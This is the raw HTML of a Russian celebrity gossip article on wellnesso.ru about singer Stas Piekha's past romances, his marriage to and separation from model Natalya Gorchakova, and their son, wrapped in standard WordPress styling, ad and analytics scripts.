        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="О личной жизни Стаса Пьехи было известно не сразу. Певец старался оберегать личное от публичности: жену и сына Петю." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-61378 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>Кто была жена Стаса Пьехи и с кем певец сейчас</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-61378 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-61378">

<div class="post-top">
<h1 class="post-title entry-title">Кто была жена Стаса Пьехи и с кем певец сейчас</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2021/09/zhena-stasa-pehi.jpg"><img loading="lazy" class="aligncenter size-full wp-image-61379" src="//wellnesso.ru/wp-content/uploads/2021/09/zhena-stasa-pehi.jpg" alt="Личная жизнь Стаса Пьехи" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/zhena-stasa-pehi.jpg 764w, https://wellnesso.ru/wp-content/uploads/2021/09/zhena-stasa-pehi-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2021/09/zhena-stasa-pehi-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Поначалу Стаса Пьеху все пытались сравнивать с его звездной бабушкой Эдитой Станиславовной. Сегодня Стас Пьеха не менее популярен, чем в свое время Эдита. Исполнитель с бархатными нотками в голосе прекрасно сложен, всегда аккуратно одет и вообще обладает особой питерской интеллигентностью. Личная жизнь певца стала интересовать зрителей сразу после его успеха на «Фабрике звезд».</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#romany">Романы Стаса Пьехи</a></li>
<li><a href="#zhena">Жена Стаса Пьехи – Наталья Горчакова</a></li>
<li><a href="#lichnaja-zhizn">Стас Пьеха после развода</a></li>
<li><a href="#prichina-razvoda">В чем причина развода Стаса Пьехи с бывшей женой</a></li>
</ul>
</div>
<p><a name="romany"></a></p>
<h2>Романы Стаса Пьехи</h2>
<p>В своей личной жизни певец никогда не страдал от однообразия. Говорят, в него, покорителя женских сердец, была безумно влюблена Алена Водонаева. Только вот на чувства девушки Стас не ответил.</p>
<div id="attachment_61388" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/Stas-Peha.jpg"><img aria-describedby="caption-attachment-61388" loading="lazy" class="size-full wp-image-61388" src="//wellnesso.ru/wp-content/uploads/2021/09/Stas-Peha.jpg" alt="Стас Пьеха" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/Stas-Peha.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/Stas-Peha-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61388" class="wp-caption-text">Стас Пьеха</p></div>
<p>СМИ не уставали обсуждать бурные романы Стаса Пьехи. Одной из его возлюбленных, по версии досужих журналистов, была кузина Тимати – выпускница «Фабрики звезд» Вика Смирнова. Свадьба не состоялась потому, что Виктория уехала в Великобританию, а Стас не захотел покидать Родину.</p>
<div id="attachment_61385" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/S-Viktoriey-Smirnovoy.jpg"><img aria-describedby="caption-attachment-61385" loading="lazy" class="size-full wp-image-61385" src="//wellnesso.ru/wp-content/uploads/2021/09/S-Viktoriey-Smirnovoy.jpg" alt="С Викторией Смирновой" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/S-Viktoriey-Smirnovoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/S-Viktoriey-Smirnovoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61385" class="wp-caption-text">С Викторией Смирновой</p></div>
<p>Потом Стас якобы завел отношения с еще одной Смирновой – Тамарой, с которой вместе участвовал в телешоу «Звезды в опере». Далее последовал роман с актрисой Машей Кожевниковой. Ни одну из этих версий певец так и не подтвердил. Стас называет отношения «своей личной историей», от публичного обнародования которой всегда испытывает дискомфорт.</p>
<div id="attachment_61391" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/foto-Stasa-Pehi.jpg"><img aria-describedby="caption-attachment-61391" loading="lazy" class="size-full wp-image-61391" src="//wellnesso.ru/wp-content/uploads/2021/09/foto-Stasa-Pehi.jpg" alt="Из Инстаграма Стаса Пьехи" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/foto-Stasa-Pehi.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/foto-Stasa-Pehi-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61391" class="wp-caption-text">Из Инстаграма Стаса Пьехи</p></div>
<p><a name="zhena"></a></p>
<h2>Жена Стаса Пьехи – Наталья Горчакова</h2>
<p>Осенью 2014-го Стас Пьеха вступил в официальный брак с моделью Натальей Горчаковой, которая в марте того же года родила ему <a href="//wellnesso.ru/family/deti/syin-stasa-pehi.html">сына Петю Пьеху</a>. Но фотографии жены и ребенка Стас не публиковал до тех пор, пока о переменах в его личной жизни не стало известно журналистам. Пока Пьеха и Горчакова жили вместе, подробности их отношений были скрыты ото всех.</p>
<div id="attachment_61381" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-Gorchakova-peha.jpg"><img aria-describedby="caption-attachment-61381" loading="lazy" class="size-full wp-image-61381" src="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-Gorchakova-peha.jpg" alt="Наталья Горчакова – бывшая жена Стаса Пьехи" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-Gorchakova-peha.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/Natalya-Gorchakova-peha-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61381" class="wp-caption-text">Наталья Горчакова – бывшая жена Стаса Пьехи</p></div>
<p><a name="lichnaja-zhizn"></a></p>
<h2>Стас Пьеха после развода</h2>
<p>В 2016 году Стас огорчил поклонников известием, что они с Натальей расстались. Причиной певец назвал свою абсолютную неготовность жить семейно. Впрочем, экс-супруги сумели сохранить дружеские отношения ради маленького сына Петра.</p>
<div id="attachment_61387" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/Stas-i-Petr-Peha.jpg"><img aria-describedby="caption-attachment-61387" loading="lazy" class="size-full wp-image-61387" src="//wellnesso.ru/wp-content/uploads/2021/09/Stas-i-Petr-Peha.jpg" alt="Стас и Петр Пьеха" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/Stas-i-Petr-Peha.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/Stas-i-Petr-Peha-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61387" class="wp-caption-text">Стас и Петр Пьеха</p></div>
<p>Стас принимает участие в воспитании, хотя это не так просто: певец постоянно живет в столице, а Наталья с Петей – в Санкт-Петербурге. Содержание сына Пьеха полностью взял на себя. В своем микроблоге Стас нередко постит снимки мальчика с очень теплыми комментариями.</p>
<blockquote><p>Несколько дней назад Петр Пьеха стал первоклассником, и папа отметил это замечательное событие поздравлением.</p></blockquote>
<p>Звездный отец надеется, что в будущем мальчик увлечется музыкой. Однажды Стас «познакомил» публику с Петром прямо на концерте, хотя ребенок очень испугался сцены и расплакался.</p>
<div id="attachment_61382" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-gorchakova-s-syinom.jpg"><img aria-describedby="caption-attachment-61382" loading="lazy" class="size-full wp-image-61382" src="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-gorchakova-s-syinom.jpg" alt="Наталья с сыном" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/Natalya-gorchakova-s-syinom.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/Natalya-gorchakova-s-syinom-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61382" class="wp-caption-text">Наталья с сыном</p></div>
<p><a name="prichina-razvoda"></a></p>
<h2>В чем причина развода Стаса Пьехи с бывшей женой</h2>
<p>Хотя Стас объяснил свое расставание с Натальей неготовностью к семейной жизни, многое фанаты и журналисты связывают это событие с пагубным увлечением певца запрещенными веществами. Сам же Пьеха утверждает, что «завязал» со своим пристрастием еще до знакомства с Наташей.</p>
<div id="attachment_61383" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/peha-doma.jpg"><img aria-describedby="caption-attachment-61383" loading="lazy" class="size-full wp-image-61383" src="//wellnesso.ru/wp-content/uploads/2021/09/peha-doma.jpg" alt="Стас со своим питомцем" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/peha-doma.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/peha-doma-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61383" class="wp-caption-text">Стас со своим питомцем</p></div>
<p>В недавнем интервью Стас поведал, что отношения его с супругой были, «нездоровыми» и «иллюзорными». Он наделял Наталью идеальными качествами, которых в ней не было. Да и сам Пьеха вел себя далеко не идеально – он это признает.</p>
<div id="attachment_61386" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/Semya-Stasa-Pehi.jpg"><img aria-describedby="caption-attachment-61386" loading="lazy" class="size-full wp-image-61386" src="//wellnesso.ru/wp-content/uploads/2021/09/Semya-Stasa-Pehi.jpg" alt="Семья Стаса Пьехи: бабушка, мама и сестра Эрика" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/Semya-Stasa-Pehi.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/Semya-Stasa-Pehi-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61386" class="wp-caption-text">Семья Стаса Пьехи: бабушка, мама и сестра Эрика</p></div>
<p>Стас рассказал, что у него нет тяги к созданию новой семьи. У всех его звездных родственников на первом месте стояла творческая самореализация, и Стас не стал исключением. И вообще, бракосочетание по мнению Пьехи – изживший себя обряд, совершенно ненужный.</p>
<div class="calories-info"><strong>А вы знали, что&#8230;</strong><br />
<em>Стас Пьеха и Наталья Горчакова расстались пять лет назад, но официальный развод до сих пор не оформили. Впрочем, это их совершенно не беспокоит. По словам Горчаковой, обоих пугает бумажная волокита. Но реальная причина, скорее всего, кроется в том, что пара регистрировала брак в Испании, и по законам РФ он недействителен.</em></div>
<div id="attachment_61389" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/09/stas-peha-seychas.jpg"><img aria-describedby="caption-attachment-61389" loading="lazy" class="size-full wp-image-61389" src="//wellnesso.ru/wp-content/uploads/2021/09/stas-peha-seychas.jpg" alt="Стас Пьеха сейчас" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/09/stas-peha-seychas.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/09/stas-peha-seychas-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-61389" class="wp-caption-text">Стас Пьеха сейчас</p></div>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Стаса Пьехи и Натальи Горчаковой вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Александра Галеева / Фото: instagram.com, kp.ru</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/zhena-stasa-pehi.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='61378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Diplomi_lopn</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193927">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">えろ コスプレ</span> к записи <a href="//wellnesso.ru/family/zhenyi-aleksandra-nevzorova.html#comment-193925">«В семье он – сущий ангел»: 3 жены Александра Невзорова</a></li><li class="recentcomments"><span class="comment-author-link">Diplomi_duPi</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193746">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">pereplanirovka nejilogo pomesheniya_kfPa</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-184344">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
